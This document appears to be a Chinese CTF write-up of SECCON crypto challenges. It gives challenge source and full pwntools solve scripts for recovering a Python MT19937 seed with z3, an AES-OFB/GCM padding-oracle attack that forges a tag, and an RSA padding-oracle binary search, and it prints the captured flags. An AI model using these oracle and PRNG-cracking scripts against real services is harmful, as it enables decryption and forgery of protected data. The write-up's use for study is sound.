key ^^= coeff
flag = cipher_text ^^ key
flag = bytes.fromhex(hex(flag)[2:])
#SECCON{Unfortunately_I_could_not_come_up_with_a_more_difficult_problem_than_last_year_sorry...-6fc18307d3ed2e7673a249abc2e0e22c}
这里在求czs的时候直接用的式子,在sage里由于作了取模,所以czs[1]-czs[0]会自动取模得到模p的值,从而无法用gcd,所以在取模后需要用int对数字进行转换,转成数字型再运算
janken vs kurenaif
题目给出一个种子,并通过种子生成666个[0,1,2]的随机数,来玩石头-剪刀-布,要求给出一个种子,生成的随机数都是对应的[1,2,0]。
python的随机数使用梅森旋转MT19937来生成,以前的题基本都是复现序列,通过已知的随机数部分来恢复state,从而得到与原题相同的伪随机数。这个题是在一个不满秩的情况下求种子。
import os
import signal
import random
import secrets
FLAG = os.getenv("FLAG", "fake{cast a special spell}")
def janken(a, b):
return (a - b + 3) % 3
signal.alarm(1000)
print("kurenaif: Hi, I'm a crypto witch. Let's a spell battle with me.")
witch_spell = secrets.token_hex(16)
witch_rand = random.Random()
witch_rand.seed(int(witch_spell, 16))
print(f"kurenaif: My spell is {witch_spell}. What about your spell?")
your_spell = input("your spell: ")
your_random = random.Random()
your_random.seed(int(your_spell, 16))
for _ in range(666):
witch_hand = witch_rand.randint(0, 2)
your_hand = your_random.randint(0, 2)
if janken(your_hand, witch_hand) != 1:
print("kurenaif: Could you come here the day before yesterday?")
quit()
print("kurenaif: Amazing! Your spell is very powerful!!")
print(f"kurenaif: OK. The flag is here. {FLAG}")
第一步就是先求 state
from pwn import *
import random
io = remote("janken-vs-kurenaif.seccon.games", 8080)
context.log_level = 'debug'
io.recvuntil(b"kurenaif: My spell is ")
u_spell = io.recvuntil(b'.', drop= True).decode()
print(f"{u_spell = }")
#u_spell = 'df74f6c5c096355a87ec544c1ac865e8'
u_rand = random.Random()
u_rand.seed(int(u_spell, 16))
u_hand = [u_rand.randint(0,2) for _ in range(666)]
i_hand = [(i+1)%3 for i in u_hand]
#solve prng
from Untwister import Untwister as _Untwister
import logging
logging.disable()
# Superclass Untwister to obtain PRNG state after seeding
# instead of PRNG state after outputs generated
class Untwister(_Untwister):
def __init__(self):
super().__init__()
self.first_MT = self.MT
# https://github.com/python/cpython/blob/main/Modules/_randommodule.c#L201
# Index is 624 after seeding
self.index = 624
def get_random(self):
# https://github.com/python/cpython/blob/main/Modules/_randommodule.c#L232
# First MT state is set to 0x80000000 after seeding
self.solver.add(self.first_MT[0] == 0x80000000)
print(self.solver.check())
model = self.solver.model()
state = [
model[x].as_long() if model[x] is not None else 0
for x in self.first_MT
]
result_state = (3, tuple(state+[624]), None)
rand = random.Random()
rand.setstate(result_state)
return rand
ut = Untwister()
for me in i_hand:
res = bin(me)[2:].zfill(2) + "?" * 30 #fill to 32bits
ut.submit(res)
ut_rand = ut.get_random()
ut_rand_state = ut_rand.getstate()[1][:-1]
# sanity check
for me in i_hand:
assert me == ut_rand.randint(0, 2)
这里边用到一个模块Untwister 可以到github下载,其实本身很短,直接放在这。
#https://raw.githubusercontent.com/icemonster/symbolic_mersenne_cracker/main/main.py
from z3 import *
from random import Random
from itertools import count
from time import time
import logging
logging.basicConfig(format='STT> %(message)s')
logger = logging.getLogger()
logger.setLevel(logging.DEBUG)
SYMBOLIC_COUNTER = count()
class Untwister:
def __init__(self):
name = next(SYMBOLIC_COUNTER)
self.MT = [BitVec(f'MT_{i}_{name}', 32) for i in range(624)]
self.index = 0
self.solver = Solver()
#This particular method was adapted from https://www.schutzwerk.com/en/43/posts/attacking_a_random_number_generator/
def symbolic_untamper(self, solver, y):
name = next(SYMBOLIC_COUNTER)
y1 = BitVec(f'y1_{name}', 32)
y2 = BitVec(f'y2_{name}' , 32)
y3 = BitVec(f'y3_{name}', 32)
y4 = BitVec(f'y4_{name}', 32)
equations = [
y2 == y1 ^ (LShR(y1, 11)),
y3 == y2 ^ ((y2 << 7) & 0x9D2C5680),
y4 == y3 ^ ((y3 << 15) & 0xEFC60000),
y == y4 ^ (LShR(y4, 18))
]
solver.add(equations)
return y1
def symbolic_twist(self, MT, n=624, upper_mask=0x80000000, lower_mask=0x7FFFFFFF, a=0x9908B0DF, m=397):
'''
This method models MT19937 function as a Z3 program
'''
MT = [i for i in MT] #Just a shallow copy of the state
for i in range(n):
x = (MT[i] & upper_mask) + (MT[(i+1) % n] & lower_mask)
xA = LShR(x, 1)
xB = If(x & 1 == 0, xA, xA ^ a) #Possible Z3 optimization here by declaring auxiliary symbolic variables
MT[i] = MT[(i + m) % n] ^ xB
return MT
def get_symbolic(self, guess):
name = next(SYMBOLIC_COUNTER)
ERROR = 'Must pass a string like "?1100???1001000??0?100?10??10010" where ? represents an unknown bit'
assert type(guess) == str, ERROR
assert all(map(lambda x: x in '01?', guess)), ERROR
assert len(guess) <= 32, "One 32-bit number at a time please"
guess = guess.zfill(32)
self.symbolic_guess = BitVec(f'symbolic_guess_{name}', 32)
guess = guess[::-1]
for i, bit in enumerate(guess):
if bit != '?':
self.solver.add(Extract(i, i, self.symbolic_guess) == bit)
return self.symbolic_guess
def submit(self, guess):
'''
You need 624 numbers to completely clone the state.
You can input less than that though and this will give you the best guess for the state
'''
if self.index >= 624:
name = next(SYMBOLIC_COUNTER)
next_mt = self.symbolic_twist(self.MT)
self.MT = [BitVec(f'MT_{i}_{name}', 32) for i in range(624)]
for i in range(624):
self.solver.add(self.MT[i] == next_mt[i])
self.index = 0
symbolic_guess = self.get_symbolic(guess)
symbolic_guess = self.symbolic_untamper(self.solver, symbolic_guess)
self.solver.add(self.MT[self.index] == symbolic_guess)
self.index += 1
def get_random(self):
'''
This will give you a random.Random() instance with the cloned state.
'''
logger.debug('Solving...')
start = time()
self.solver.check()
model = self.solver.model()
end = time()
logger.debug(f'Solved! (in {round(end-start,3)}s)')
#Compute best guess for state
state = list(map(lambda x: model[x].as_long(), self.MT))
result_state = (3, tuple(state+[self.index]), None)
r = Random()
r.setstate(result_state)
return r
得到state后可以验证真能生成指定的序列。
第二步是根据这个state计算种子,这个用z3来实现,在复现过程中发现计算这东西不是每次都成功,有的数据可能会运算很久也不出结果。所以不行的时候可以重来换个spell。这块也是没有能力写的,只能原文复制下来。然后保存后用。
#2.get seed
from z3 import *
prng_N = 624
def u32(x):
return x & 0xffffffff
# Note that LShR is used instead of ">>" operator
# unsigned 32 bit integers use logical bitshift, not arithmetic bitshift.
# https://github.com/python/cpython/blob/main/Modules/_randommodule.c#L186
def init_genrand(s):
mt = [0 for _ in range(prng_N)]
mt[0] = BitVecVal(s, 32)
mti = 1
while mti < prng_N:
mt[mti] = u32(
1812433253 * (mt[mti-1] ^ LShR(mt[mti-1], 30)) + mti
# 1812433253 * (mt[mti-1] ^ (mt[mti-1] >> 30)) + mti
)
mti += 1
return mt, mti
# https://github.com/python/cpython/blob/main/Modules/_randommodule.c#L209
def init_by_array(init_key):
key_length = len(init_key)
mt, mti = init_genrand(19650218)
i, j = 1, 0
k = prng_N if prng_N > key_length else key_length
while k:
mt[i] = u32(
(mt[i] ^ ((mt[i-1] ^ LShR(mt[i-1], 30)) * 1664525)) + init_key[j] + j
)
i, j = i + 1, j + 1
if i >= prng_N:
mt[0] = mt[prng_N-1]
i = 1
if j >= key_length:
j = 0
k -= 1
k = prng_N - 1
while k:
mt[i] = u32(
(mt[i] ^ ((mt[i-1] ^ LShR(mt[i-1], 30)) * 1566083941)) - i
)
i += 1
if i >= prng_N:
mt[0] = mt[prng_N-1]
i = 1
k -= 1
mt[0] = 0x80000000;
return mt
seed_vars = [
BitVec(f"seed_{i}", 32) for i in range(624)
]
seed_rand_state = init_by_array(seed_vars)
s = Solver()
for a, b in zip(seed_rand_state, ut_rand_state):
s.add(a == b)
print('check:',s.check())
model = s.model()
print(f"{model = }")
seed_init_key = [
model[x].as_long() if model[x] is not None else 0
for x in seed_vars
]
print(f"{seed_init_key[:10] = }")
最后把所有计算得到的key连起来(每个32位,4字节,一个非常长的数)
#3,get my spell
seed_rand_seed = sum([x * (2 ** (idx * 32))for idx, x in enumerate(seed_init_key)])
print("seed_rand_seed =", hex(seed_rand_seed)[2:52], "...")
seed_rand = random.Random()
seed_rand.seed(seed_rand_seed)
# sanity check
assert seed_rand.getstate()[1][:-1] == ut_rand_state
for me in i_hand:
assert me == seed_rand.randint(0, 2)
print(f"I spell:{hex(seed_rand_seed)[2:]}")
io.sendline(f"{hex(seed_rand_seed)[2:]}".encode())
print(io.recvall().decode())
witches_symmetric_exam
题目很明了,题目先将secret_spell用AES_GCM加密,然后将tag,nonce与cipher连一起,再进行AES_OFB方式加密,返回iv+cipher。
后台提供解密功能,但仅返回错在哪。
from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes
from Crypto.Util.Padding import pad, unpad
from flag import flag, secret_spell
key = get_random_bytes(16)
nonce = get_random_bytes(16)
def encrypt():
data = secret_spell
gcm_cipher = AES.new(key, AES.MODE_GCM, nonce=nonce)
gcm_ciphertext, gcm_tag = gcm_cipher.encrypt_and_digest(data) #CTR+消息验证码(?)
ofb_input = pad(gcm_tag + gcm_cipher.nonce + gcm_ciphertext, 16)
ofb_iv = get_random_bytes(16)
ofb_cipher = AES.new(key, AES.MODE_OFB, iv=ofb_iv) #OFB
ciphertext = ofb_cipher.encrypt(ofb_input)
return ofb_iv + ciphertext
def decrypt(data):
ofb_iv = data[:16]
ofb_ciphertext = data[16:]
ofb_cipher = AES.new(key, AES.MODE_OFB, iv=ofb_iv)
try:
m = ofb_cipher.decrypt(ofb_ciphertext)
temp = unpad(m, 16) #从最后一位padding
except:
return b"ofb error"
try:
gcm_tag = temp[:16]
gcm_nonce = temp[16:32]
gcm_ciphertext = temp[32:]
gcm_cipher = AES.new(key, AES.MODE_GCM, nonce=gcm_nonce)
plaintext = gcm_cipher.decrypt_and_verify(gcm_ciphertext, gcm_tag)
except:
return b"gcm error"
if b"give me key" == plaintext:
your_spell = input("ok, please say secret spell:").encode()
if your_spell == secret_spell:
return flag
else:
return b"Try Harder"
return b"ok"
print(f"ciphertext: {encrypt().hex()}")
while True:
c = input("ciphertext: ")
print(decrypt(bytes.fromhex(c)))
这显然是个padding oracle的题,ofb和gcm都是通过与固定的流异或来得到密文。通过尾部爆破看解密状态得到加密用的流。
如果padding为1字节那么尾字节就是01,当用0-255爆破时,恰好没报错的那个数与1异或就是加密流的最后一个字节,依次向前两字节就是0202,直到16。
第一段leak_enc用来爆破加密流,每次发送256种情况,然后从返回中取状态,这样可以加快爆破速度,每次recvuntil是非常费时的。
from pwn import *
context.log_level = "error"
r = remote("witches-symmetric-exam.seccon.games", 8080)
context.log_level = 'debug'
r.recvuntil(b"ciphertext: ")
enc = bytes.fromhex(r.recvline().decode())
print(f"{len(enc) = }")
print(f"{enc.hex() = }")
#get ofb stream
def bxor(*args):
if len(args) == 1:
return args[0]
a, b = args[0], args[1:]
return bytes([i ^ j for i, j in zip(a, bxor(*b))])
def query(xs):
r.sendline("\n".join([x.hex() for x in xs]).encode())
ress = []
for _ in xs:
r.recvuntil(b"ciphertext: ")
res = r.recv(5).strip().decode()
if "b'ofb" in res:
ress.append("pad")
elif "b'gcm" in res:
ress.append("gcm")
elif "o', p" in res:
ress.append("spell")
elif "b'ok'" in res:
ress.append("ok")
else:
raise ValueError(res)
return ress
def leak_enc(pln):
enc = [0 for _ in range(16)]
for pos in range(16):
print(".", end="", flush=True)
expected_padding = ([0] * 16 + [pos+1] * (pos+1))[-16:]
found = []
probe = [0] * 16
xs = []
for i in range(256):
probe[15-pos] = i
try_block_ofb = pln + bxor(enc, expected_padding, probe)
xs.append(try_block_ofb)
#每次发送256个,然后再取返回信息,加快爆破速度
ress = query(xs)
for i, res in enumerate(ress):
if res == "gcm":
found.append(i)
if len(found) != 1:
raise ValueError("???", pos, found)
enc[15-pos] = found[0]
print()
return bytes(enc)
然后把4段的加密流得到,异或得到gcm的tag,nonce,cipher_gcm
#get ofb
from Crypto.Util.Padding import unpad
ofb_iv = enc[:16]
ofb_enc = enc[16:]
print(f"{ofb_iv.hex() = }")
ofb_stream = ofb_iv
for block in range(4):
ofb_stream += leak_enc(ofb_stream[-16:])
ofb_stream = ofb_stream[16:]
print(f"{ofb_stream.hex() = }")
ofb_dec = bxor(ofb_enc, ofb_stream)
gcm_tag, gcm_nonce, gcm_enc = ofb_dec[:16], ofb_dec[16:32], unpad(ofb_dec[32:], 16)
print(f"{gcm_tag.hex() = }")
print(f"{gcm_nonce.hex() = }")
print(f"{gcm_enc.hex() = }")
第三步是爆破 gcm的流,这块目前还不大明白,慢慢来,GCM需要计算tag,tag是通过h0和密文通过_ghash_clmul方法运算得到,除了这个ofb,gcm基本上一样。
#GCM parameters
from Crypto.Util.number import long_to_bytes, bytes_to_long
from Crypto.Cipher._mode_gcm import _GHASH as GHASH, _ghash_clmul as ghash_c
# https://github.com/Legrandin/pycryptodome/blob/master/lib/Crypto/Cipher/_mode_gcm.py#L223-L226
h0 = leak_enc(b"\x00" * 16)
print(f"{h0.hex() = }")
# https://github.com/Legrandin/pycryptodome/blob/master/lib/Crypto/Cipher/_mode_gcm.py#L232-L236
nonce = gcm_nonce
fill = (16 - (len(nonce) % 16)) % 16 + 8
ghash_in = (nonce + b'\x00' * fill + long_to_bytes(8 * len(nonce), 8))
j0 = GHASH(h0, ghash_c).update(ghash_in).digest()
print(f"{j0.hex() = }")
#Decrypt GCM
# https://github.com/Legrandin/pycryptodome/blob/master/lib/Crypto/Cipher/_mode_gcm.py#L239-L245
# nonce_ctr = j0[:12]
# iv_ctr = (bytes_to_long(j0) + 1) & 0xFFFFFFFF
# nonce_iv_bytes = nonce_ctr + bytes.fromhex(hex(iv_ctr)[2:].zfill(8))
block_one_ctr = bytes.fromhex(hex(int(j0.hex(), 16) + 1)[2:].zfill(32))
block_two_ctr = bytes.fromhex(hex(int(j0.hex(), 16) + 2)[2:].zfill(32))
gcm_stream = leak_enc(block_one_ctr) + leak_enc(block_two_ctr)
gcm_pln = bxor(gcm_stream, gcm_enc)
secret_spell = gcm_pln
print(f"{secret_spell = }")
得到secret_spell就可以包装gcm,ofb包了,发送即返回flag
#3, encode 'give me key'
from Crypto.Util.Padding import pad
signer = GHASH(h0, ghash_c)
token_dec = b"give me key"
# https://github.com/Legrandin/pycryptodome/blob/master/lib/Crypto/Cipher/_mode_gcm.py#L372-L379
# > encrypt and digest > encrypt
token_enc = bxor(token_dec, gcm_stream)
msg_len = len(token_enc)
# signer.update(token_enc) # defer to later for block alignment
# https://github.com/Legrandin/pycryptodome/blob/master/lib/Crypto/Cipher/_mode_gcm.py#L459-L462
# > encrypt and digest > digest
signer.update(token_enc + b"\x00" * (16 - msg_len))
signer.update(long_to_bytes(8 * 0, 8) + long_to_bytes(8 * msg_len, 8))
tag_dec = signer.digest()
# https://github.com/Legrandin/pycryptodome/blob/master/lib/Crypto/Cipher/_mode_gcm.py#L465
# > encrypt and digest > digest > self._tag_cipher.encrypt
j0_stream = leak_enc(j0)
tag_enc = bxor(tag_dec, j0_stream)
print(f"{tag_enc.hex() = }")
payload = ofb_iv + bxor(pad(tag_enc + gcm_nonce + token_enc, 16), ofb_stream)
print(f"{payload.hex() = }")
r.sendline(payload.hex().encode())
r.sendline(secret_spell)
flag = r.recvuntil(b"}").decode().strip()
print(flag)
#SECCON{you_solved_this!?I_g1ve_y0u_symmetr1c_cipher_mage_certificate}
this is not lsb
LSB都整来,对于c = m^e mod n 来说,不断的将m乘2(c*2^e mod n)判断末位是0还是1,以确定2m与n的关系。这个题有点类似,返回的不是末位而是第1位是不是0xff
from Crypto.Util.number import *
#from flag import flag
flag = bytes_to_long(b'A'*55)
p = getStrongPrime(512)
q = getStrongPrime(512)
print(p,q)
e = 65537
n = p * q
phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
print(f"n = {n}")
print(f"e = {e}")
print(f"flag_length = {flag.bit_length()}")
# Oops! encrypt without padding!
c = pow(flag, e, n)
print(f"c = {c}")
# padding format: 0b0011111111........
def check_padding(c):
padding_pos = n.bit_length() - 2
m = pow(c, d, n)
return (m >> (padding_pos - 8)) == 0xFF
while True:
c = int(input("c = "))
print(check_padding(c))
方法依然是二分法。
先确定flag的上下边界(已知flag以SECCON{开头,后补全0和全1),然后确定一个除法的最小值:int(‘00’+‘1’8+‘0’(b.bit_length()-10),2),然后每发送 dec//flag_md(上下边界的中间值)的e 次幂再乘c ,当返回是0xff时则说明flag在上半部(比一半大)。修改边界循环即可。
from pwn import *
context.log_level = "error"
# ====== Get parameters ======
r = remote("this-is-not-lsb.seccon.games", 8080)
r.recvuntil(b"n = ")
n = int(r.recvline().strip().decode())
r.recvuntil(b"e = ")
e = int(r.recvline().strip().decode())
r.recvuntil(b"flag_length = ")
flag_length = int(r.recvline().strip().decode())
r.recvuntil(b"c = ")
c = int(r.recvline().strip().decode())
print(f"{n = }")
print(f"{e = }")
print(f"{flag_length = }")
print(f"{c = }")
def query(k):
y = (pow(k, e, n) * c) % n
r.recvuntil(b"c = ")
r.sendline(f"{y}".encode())
res = r.recvline().decode().strip()
if res == "True":
return True
elif res == "False":
return False
else:
raise ValueError(res)
dec_lb = int("0011111111".ljust(n.bit_length(), "0"), 2)
dec_ub = int("0011111111".ljust(n.bit_length(), "1"), 2)
flag_lb = int((b"SECCON{"+ b"\x00" * 48).hex(), 16)
flag_ub = int((b"SECCON{"+ b"\xff" * 48).hex(), 16)
# ====== Binary search ======
while flag_ub - flag_lb > 10:
flag_md = (flag_lb + flag_ub) // 2
coef = dec_lb // flag_md
if query(coef):
print("-", end="", flush=True)
flag_lb = flag_md
else:
print("+", end="", flush=True)
flag_ub = flag_md
print()
flag = bytes.fromhex(hex(flag_lb)[2:])
print(f"{flag = }")